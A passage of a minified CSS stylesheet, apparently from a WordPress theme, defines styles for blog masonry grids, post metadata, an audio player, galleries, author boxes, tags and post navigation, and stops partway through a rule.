.eltdf-masonry-content-outer{position:relative}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-link img{display:inline-block;vertical-align:middle}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-link:after{opacity:0;background:rgba(0,0,0,.15);-webkit-transition:opacity .15s;-moz-transition:opacity .15s;transition:opacity .15s}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-link:hover:after{opacity:1}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-content{position:absolute;bottom:0;left:0;width:100%;padding:22px 30px;overflow:hidden;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-content:after{content:'';position:absolute;z-index:-1;top:20%;left:0;height:100%;width:100%;background:#222;background:-webkit-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:-o-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:-moz-linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);background:linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.7) 80%,#222);-webkit-transition:top .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:top .15s cubic-bezier(.35,.7,.32,.9);transition:top .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-content-outer:hover .eltdf-masonry-content:after{-webkit-transition:top .3s;-moz-transition:top .3s;transition:top .3s;top:0}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-masonry-title{color:#fff}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-pt-info-section{margin-top:14px}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-pt-info-section>div>div{color:#c99e66}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-pt-info-section>div>div a:hover,.eltdf-blog-masonry-holder.eltdf-post-layout-light .eltdf-blog-masonry-item .eltdf-masonry-title{color:#fff}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-pt-info-section>div>div .eltdf-post-info-comments:before,.eltdf-blog-masonry-holder .eltdf-blog-masonry-item .eltdf-pt-info-section>div>div.eltdf-post-info-date a:before{display:none}.eltdf-blog-holder,.eltdf-blog-holder article,.eltdf-blog-holder article .eltdf-post-content,.eltdf-blog-holder article .eltdf-post-content-inner{display:inline-block;position:relative;vertical-align:middle}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-sizer{width:25%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-gutter{width:0}.eltdf-blog-masonry-holder.eltdf-post-layout-dark .eltdf-blog-masonry-item .eltdf-masonry-title{color:#222}body.category .eltdf-unique-category-layout .eltdf-separator{height:1px;width:100%;margin:30px 0}body.category .eltdf-unique-category-layout .eltdf-separator.eltdf-uct-two{margin:10px 0 30px}body.category .eltdf-unique-category-layout .unique-category-template-one{margin-top:50px}body.category .eltdf-unique-category-layout .unique-category-template-one .eltdf-pt-one-item .eltdf-pt-one-content-holder{padding:0 0 17px}body.category .eltdf-unique-category-layout .unique-category-template-two-featured .eltdf-pt-one-item .eltdf-pt-one-content-holder{padding:0;border:0;margin:0 0 30px}body.category .eltdf-unique-category-layout .unique-category-template-three-featured .eltdf-pt-one-item .eltdf-pt-one-content-holder{padding:0;border:0;margin:0}body.category .eltdf-unique-category-layout .unique-category-template-three .eltdf-pt-one-item .eltdf-pt-one-content-holder{padding:0;border:0}body.category .eltdf-unique-category-layout .unique-category-template-four-featured .eltdf-pt-one-item .eltdf-pt-one-content-holder{padding:0;border:0;margin:0 0 10px}body.category .eltdf-unique-category-layout .unique-category-template-five-featured{margin-bottom:35px}body.category .eltdf-unique-category-layout .unique-category-template-six-featured .eltdf-pt-one-item .eltdf-pt-one-content-holder{padding:0 0 17px}.eltdf-post-excerpt:after{position:relative;content:'...'}.eltdf-blog-holder{width:100%}.eltdf-blog-holder article{width:100%;margin:0 0 0px}.eltdf-blog-holder article.sticky .eltdf-post-title a{color:#c99e66}.eltdf-blog-holder article .eltdf-post-content{width:100%}.eltdf-blog-holder article .eltdf-post-content .eltdf-post-title{margin:0}.eltdf-blog-holder article .eltdf-post-content-inner{width:100%}.eltdf-blog-holder article .eltdf-post-image,.eltdf-blog-holder article .eltdf-post-image a,.eltdf-blog-holder article .eltdf-post-image img,.eltdf-blog-holder article .eltdf-post-text-holder{position:relative;display:block}.eltdf-blog-holder article .eltdf-post-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-holder article .eltdf-post-image-holder .eltdf-post-info-category{position:absolute;top:0;left:0;background-color:#222;color:#fff;padding:0 9px;min-height:25px;line-height:25px;z-index:10}.eltdf-blog-holder article .eltdf-post-image-holder .eltdf-post-info-category a{display:inline-block;vertical-align:middle;color:inherit;font-size:10px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.eltdf-blog-holder article .eltdf-post-image-holder .eltdf-post-info-category a:hover{color:#c99e66}.eltdf-blog-holder article .eltdf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;clear:both;border-top:1px solid rgba(141,141,141,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-left{float:left;width:50%}.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-right{float:right;width:50%;text-align:right}.eltdf-blog-holder article .eltdf-post-info>div>div{display:inline-block;vertical-align:middle;margin:0 8px 0 0;padding:9px 0 2px;color:#818181;font-size:10px;font-weight:500;text-transform:uppercase}.eltdf-blog-holder article .eltdf-post-info>div>div:last-child{margin:0}.eltdf-blog-holder article .eltdf-post-info>div>div a{color:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-holder article .eltdf-post-info>div>div a:hover{color:#c99e66}.eltdf-blog-holder article .eltdf-post-info>div>div .eltdf-post-info-comments:before,.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-blog-like a:before,.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-author a:before,.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-category:before,.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-date a:before{position:relative;top:1px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 7px 0 0}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-author a:before{font-family:linea-software-10;content:'-'}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-date a:before{content:"b"}.eltdf-blog-holder article .eltdf-post-info>div>div .eltdf-post-info-comments:before{content:","}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-blog-like a:before{content:"W"}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-category{min-height:14px;line-height:15px;padding:9px 0 0}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-post-info-category:before{content:'O'}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-blog-share{padding:0}.eltdf-blog-holder article .eltdf-post-info>div>div.eltdf-blog-share .eltdf-social-share-holder{padding:9px 0 2px}.eltdf-blog-holder article .eltdf-post-read-more-holder{position:relative;display:block;margin:21px 0 0}.eltdf-blog-holder.eltdf-blog-type-standard article:last-child{margin:0}.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-post-image,.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-self-hosted-video-holder,.eltdf-blog-holder.eltdf-blog-type-standard article .fluidvids{margin:0 0 24px}.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-post-info{margin:26px 0 0}.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-post-info .eltdf-social-share-holder.eltdf-dropdown{vertical-align:top}.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-post-info .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{height:auto;width:auto;background:0 0;color:inherit;font-size:inherit;line-height:inherit;text-align:inherit}.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-post-info .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:after{display:none}.eltdf-blog-holder.eltdf-blog-type-standard article .eltdf-post-excerpt{margin:12px 0 0}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-post-content:after,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-content:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(34,34,34,.4);-webkit-transition:background-color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:background-color .15s cubic-bezier(.35,.7,.32,.9);transition:background-color .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-post-content:hover:after,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-content:hover:after{background-color:rgba(34,34,34,.6)}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-post-info>div>div,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-info>div>div{color:#fff}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-post-info,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-info{z-index:5}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-post-text-inner,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-text-inner{margin:40px}.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-title .eltdf-quote-text{display:block;color:#fff}.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote .eltdf-post-title .eltdf-quote-author{color:#fff;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;display:inline-block;vertical-align:middle;margin-top:25px}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-post-title .eltdf-link-text{display:block;margin:0;color:#fff;text-decoration:underline}.eltdf-blog-holder.eltdf-blog-type-standard article.format-link .eltdf-link-text span{display:block;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.eltdf-blog-holder.eltdf-blog-single article{margin:0 0 0px;border-bottom:1px solid #ddd}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-image,.eltdf-blog-holder.eltdf-blog-single article .eltdf-self-hosted-video-holder,.eltdf-blog-holder.eltdf-blog-single article .fluidvids,.eltdf-blog-holder.eltdf-blog-single article.format-link .eltdf-post-content,.eltdf-blog-holder.eltdf-blog-single article.format-quote .eltdf-post-content{margin:0 0 17px}.eltdf-blog-holder article .eltdf-blog-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle}.no-js .eltdf-blog-holder article .eltdf-pg-slider>.eltdf-pg-slides:first-child,html[xmlns] .eltdf-blog-holder article .eltdf-pg-slider{display:block}* html .eltdf-blog-holder article .eltdf-pg-slider{height:1%}.eltdf-blog-holder article .eltdf-blog-audio-holder{margin-bottom:24px}.eltdf-blog-holder article.format-link .eltdf-post-text,.eltdf-blog-holder article.format-quote .eltdf-post-text{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:2}.eltdf-blog-holder article.format-link .eltdf-post-title,.eltdf-blog-holder article.format-quote .eltdf-post-title{display:block;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder article.format-link .eltdf-post-link-link,.eltdf-blog-holder article.format-link .eltdf-post-quote-link,.eltdf-blog-holder article.format-quote .eltdf-post-link-link,.eltdf-blog-holder article.format-quote .eltdf-post-quote-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.single-post .eltdf-post-content-featured{margin-bottom:47px}.single-post.single-format-standard .eltdf-content-inner>.eltdf-container{margin-top:47px}.single-post.single-format-audio .eltdf-post-content-featured{margin-bottom:60px}.single-post.single-format-audio .eltdf-post-content-featured img{display:inline-block;vertical-align:middle}.single-post .eltdf-comment-holder{margin-top:0}.single-post .eltdf-title{height:auto}.single-post .eltdf-title .eltdf-title-subtitle-holder{padding-bottom:0;border-bottom:none}.single-post .eltdf-title .eltdf-title-cat{color:#c99e66}.single-post .eltdf-title .eltdf-post-info-category{color:inherit;font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;margin-bottom:4px}.single-post .eltdf-title .eltdf-post-info-category a{color:inherit}.single-post .eltdf-title .eltdf-post-info-category a:hover{color:#222}.single-post .eltdf-title .eltdf-title-single-holder{text-transform:capitalize}.single-post .eltdf-title .eltdf-title-post-info{margin-top:41px}.single-post .eltdf-title .eltdf-pt-info-section{position:relative;display:inline-block;width:100%;vertical-align:middle;color:#c99e66;line-height:1;letter-spacing:2px;clear:both;border-top:1px solid #e4e4e4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-post .eltdf-title .eltdf-pt-info-section>div{display:inline-block;vertical-align:middle;margin:0 25px 0 0;padding:7px 0 2px;color:inherit;font-size:10px;line-height:17px;font-weight:500;text-transform:uppercase;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-post .eltdf-title .eltdf-pt-info-section>div:last-child{margin:0}.single-post .eltdf-title .eltdf-pt-info-section>div a{color:inherit;font-size:inherit;font-weight:inherit;display:inline-block;vertical-align:middle}.single-post .eltdf-title .eltdf-pt-info-section>div a:hover{color:#222}.single-post .eltdf-title .eltdf-pt-info-section>div span,.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-title-post-author-info div,.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-title-post-author-info img,.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-title-post-author-info span{display:inline-block;vertical-align:middle}.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-title-post-author-info .eltdf-title-author-image{margin-right:6px;line-height:14px;vertical-align:baseline}.single-post .eltdf-title .eltdf-pt-info-section>div .eltdf-post-info-comments:before,.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-blog-like a:before,.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-post-info-count:before,.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-post-info-date a:before{position:relative;top:4px;display:inline-block;vertical-align:baseline;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 5px 0 0}.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-post-info-date a:before{content:"b"}.single-post .eltdf-title .eltdf-pt-info-section>div .eltdf-post-info-comments:before{content:","}.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-blog-like a:before{content:"W"}.single-post .eltdf-title .eltdf-pt-info-section>div.eltdf-post-info-count:before{content:"H"}.single-post .eltdf-title .eltdf-title-single-quote-name{font-size:13px;font-weight:500;text-transform:uppercase;letter-spacing:1px;display:inline-block;vertical-align:middle;margin-top:20px}.single-post .eltdf-title.eltdf-title-has-thumbnail{text-align:center;height:580px;margin-top:30px;background-size:cover;background-position:center}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-holder{padding:0!important}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-holder .eltdf-title-text,.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-single-holder{padding:0 15%;color:#fff}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-post-info-category{font-weight:700;margin-top:12px;margin-bottom:0}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-post-info-category a:hover{color:#fff}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section{width:auto;border-color:rgba(255,255,255,.3);padding:25px 35px}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section>div{padding:0}.single-post.single-format-link .eltdf-title .eltdf-title-holder,.single-post.single-format-quote .eltdf-title .eltdf-title-holder{padding-bottom:60px}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section a:hover{color:#fff}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section .eltdf-title-post-author div{display:inline-block}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section .eltdf-title-post-author-info .eltdf-title-author-image img{display:inline-block;vertical-align:middle}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-post-info{margin:0;width:100%;position:absolute;bottom:10px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.single-post.single-format-quote .eltdf-title .eltdf-title-post-info{margin-top:40px}.eltdf-blog-audio-holder .mejs-container,.eltdf-blog-audio-holder .mejs-container .mejs-controls,.eltdf-blog-audio-holder .mejs-embed,.eltdf-blog-audio-holder .mejs-embed body{background:0 0}.eltdf-blog-audio-holder .mejs-container{background-color:#222}.eltdf-blog-audio-holder .mejs-container,.eltdf-blog-audio-holder .mejs-container .mejs-controls{height:63px!important}.eltdf-blog-audio-holder .mejs-container .mejs-controls{padding:0 25px 0 16px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button{width:39px}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{width:42px}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{height:63px}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button button{position:relative;height:100%;background:0 0;background-position:center;background-repeat:no-repeat;margin:0;border:0;outline:0}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-play button{width:39px;position:relative;background-image:url(img/audio/play.png)}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-pause button{width:39px;background-image:url(img/audio/pause.png)}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-stop button{width:39px;background-image:url(img/audio/stop.png)}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button{width:42px}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button:after,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button:after{content:'\7a';font-family:ElegantIcons;font-size:16px;color:#fff;display:inline-block;vertical-align:middle}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button:after,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button:after{content:'\78';font-family:ElegantIcons;font-size:16px;color:#fff;display:inline-block;vertical-align:middle}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time{height:100%;padding:0 18px 0 12px;font-size:13px;color:#fff;line-height:63px;font-family:Raleway,sans-serif}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time>*{font-family:inherit}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time.mejs-duration-container{padding:0 0 0 14px}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail{height:100%;padding:0;font-family:inherit}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{height:1px;margin:31px 8px;background:0 0;background-color:#656565}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{height:1px;background:0 0;background-color:#fff}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current:after{content:'';width:4px;height:15px;display:inline-block;vertical-align:middle;position:absolute;right:0;top:-7px;background-color:#fff}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float{top:-20px;border:0;color:#fff}.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:0 0}.eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:63px}.eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:1px;top:31px;background:0 0}.eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#656565}.eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#fff}.eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{content:'';width:4px;height:15px;display:inline-block;vertical-align:middle;position:absolute;right:0;top:-7px;background-color:#fff}.eltdf-blog-gallery{position:relative}.eltdf-blog-gallery .eltdf-pg-slider{margin:0;padding:0;list-style:none}.eltdf-blog-gallery .eltdf-pg-slider .eltdf-pg-slides{display:none;padding:0;-webkit-backface-visibility:hidden}.eltdf-blog-gallery .eltdf-pg-slider .eltdf-pg-slides img{display:block}.eltdf-blog-gallery .eltdf-pg-slider .flex-direction-nav{height:0;margin:0;padding:0;list-style:none}.eltdf-blog-gallery .eltdf-pg-slider .flex-direction-nav li{margin:0;padding:0}.eltdf-blog-gallery .eltdf-pg-slider .flex-direction-nav li a{position:absolute;display:block;top:50%;margin:0;padding:0;opacity:1;z-index:10;cursor:pointer;text-decoration:none;color:#fff;font-size:35px;text-align:center;text-shadow:none;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-origin:50% 0;transform-origin:50% 0}.eltdf-blog-gallery .eltdf-pg-slider .flex-direction-nav li a.flex-prev{left:17px}.eltdf-blog-gallery .eltdf-pg-slider .flex-direction-nav li a.flex-next{right:17px}.eltdf-blog-gallery .eltdf-pg-slider .flex-direction-nav li a:before{display:none}.eltdf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;padding-bottom:46px;border-bottom:1px solid #ddd}.eltdf-author-description .eltdf-author-description-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-description .eltdf-author-description-image{float:left;width:105px}.eltdf-author-description .eltdf-author-description-image a{position:relative;z-index:2}.eltdf-author-description .eltdf-author-description-image a,.eltdf-author-description .eltdf-author-description-image img{display:block}.eltdf-author-description .eltdf-author-description-text-holder{position:relative;padding-left:130px}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name{display:block;margin:4px 0 0}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name span{color:#c99e66}.eltdf-author-description .eltdf-author-description-text-holder .eltdf-author-name a{color:#222}.eltdf-author-description .eltdf-author-email{display:block;margin:1px 0 0;color:#666;font-size:11px;line-height:1.3em}.eltdf-author-description .eltdf-author-text{display:block;margin:12px 0 0}.eltdf-blog-single-share,.eltdf-blog-single-share .eltdf-single-share-title,.eltdf-single-tags-holder,.eltdf-single-tags-holder .eltdf-single-tags-title,.eltdf-single-tags-holder .eltdf-tags,.eltdf-single-tags-holder .eltdf-tags a,.eltdf-single-tags-share-holder{display:inline-block;vertical-align:middle;position:relative}.eltdf-author-description .eltdf-author-text p{margin:0}.eltdf-single-tags-share-holder{width:100%;clear:both;padding:27px 0 0;margin:64px 0 30px}.eltdf-single-tags-holder{width:50%;float:left}.eltdf-single-tags-holder:only-child{width:100%}.eltdf-single-tags-holder .eltdf-single-tags-title{width:100%;margin:0 0 22px}.eltdf-single-tags-holder .eltdf-tags a{padding:6px 20px;margin:0 5px 5px 0;font-size:10px;font-weight:500;line-height:22px;text-transform:uppercase;letter-spacing:1px;color:#222;border:1px solid #ddd;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.eltdf-single-tags-holder .eltdf-tags a:hover{color:#c99e66}.eltdf-blog-single-share{width:50%;float:right;text-align:right}.eltdf-blog-single-share .eltdf-single-share-title{width:100%;margin:0 0 25px}.eltdf-blog-single-share .eltdf-social-share-holder ul{padding:0;margin:0}.eltdf-blog-single-share .eltdf-social-share-holder ul li{margin:0 0 0 4px;padding:0}.eltdf-blog-single-share .eltdf-social-share-holder ul li a{position:relative;display:block;width:28px;height:28px;line-height:30px;font-size:11px;text-align:center;color:#fff;background-color:#222;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out}.eltdf-blog-single-share .eltdf-social-share-holder ul li a:hover{background-color:#c99e66}.eltdf-blog-single-navigation{position:relative;width:100%;vertical-align:middle;display:table;table-layout:fixed;padding:40px 0;margin:0 0 46px;border-bottom:1px solid #ddd;clear:both}.eltdf-blog-single-navigation .eltdf-blog-single-next,.eltdf-blog-single-navigation .eltdf-blog-single-prev{position:relative;display:table-cell;vertical-align:middle;width:50%;padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single-navigation .eltdf-blog-single-next span,.eltdf-blog-single-navigation .eltdf-blog-single-prev span{font-size:24px;display:inline-block;vertical-align:middle;margin-top:-2px}.eltdf-blog-single-navigation .eltdf-blog-single-next a,.eltdf-blog-single-navigation .eltdf-blog-single-next h4,.eltdf-blog-single-navigation .eltdf-blog-single-prev a,.eltdf-blog-single-navigation .eltdf-blog-single-prev h4{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:all .15s cubic-bezier(.35,.7,.32,.9);transition:all .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-blog-single-navigation .eltdf-blog-single-next a:hover,.eltdf-blog-single-navigation .eltdf-blog-single-next h4:hover,.eltdf-blog-single-navigation .eltdf-blog-single-prev a:hover,.eltdf-blog-single-navigation .eltdf-blog-single-prev h4:hover{color:#c99e66}.eltdf-blog-single-navigation .eltdf-blog-single-next a,.eltdf-blog-single-navigation .eltdf-blog-single-prev a{width:100%;line-height:25px}.eltdf-blog-single-navigation .eltdf-blog-single-next h4,.eltdf-blog-single-navigation .eltdf-blog-single-prev h4{overflow:hidden;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:calc(100% - 25px)}.eltdf-blog-single-navigation .eltdf-blog-single-next img,.eltdf-blog-single-navigation .eltdf-blog-single-prev img{display:inline-block;vertical-align:middle}.eltdf-blog-single-navigation .eltdf-blog-single-prev{text-align:right}.eltdf-blog-single-navigation .eltdf-blog-single-prev h4{padding:0 35px;text-align:right}.eltdf-blog-single-navigation .eltdf-blog-single-prev a,.eltdf-blog-single-navigation .eltdf-blog-single-prev:only-child h4{text-align:left}.eltdf-blog-single-navigation .eltdf-blog-single-next{text-align:left;border-left:1px solid #ddd}.eltdf-blog-single-navigation .eltdf-blog-single-next h4{padding:0 35px;text-align:left}.eltdf-blog-single-navigation .eltdf-blog-single-next a,.eltdf-blog-single-navigation .eltdf-blog-single-next:only-child h4{text-align:right}.eltdf-single-links-pages{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:20px 0 10px}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span{position:relative;display:inline-block;width:36px;height:36px;line-height:34px;margin:0;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:13px;text-align:center;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a{background-color:#222}.eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover,.eltdf-single-links-pages .eltdf-single-links-pages-inner>span{background-color:#c99e66}.eltdf-blog-single .eltdf-single-links-pages{margin:0 0 30px}.eltdf-blog-single .eltdf-comment-form{margin:0}.eltdf-blog-single .eltdf-comment-form #respond{padding-bottom:44px;margin-bottom:40px;border-bottom:1px solid #ddd}.eltdf-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both}.eltdf-related-posts-holder .eltdf-related-posts-title h3{margin:0 0 45px}.eltdf-related-posts-holder .eltdf-related-link:hover{color:#fff}.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -11px}.eltdf-related-posts-holder 